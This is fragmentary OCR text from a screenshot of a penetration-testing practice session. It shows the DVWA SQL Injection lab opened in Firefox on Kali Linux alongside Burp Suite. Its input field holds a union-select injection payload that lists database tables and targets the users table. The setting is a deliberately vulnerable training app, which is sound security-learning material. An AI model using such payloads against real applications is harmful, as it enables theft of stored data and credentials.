 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
文件
Vulnerability: SQL Injecti
首选项
Burp Suite Community Ed
192.168.137.237:8081/dvwa/vulnerabilities/sqli/
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
192.168.137.237:8081/dvwa/vulnerabilities/sqli/session-input.php#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Session ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
re table_name='users'#
Submit
Close
wa'#
wa'#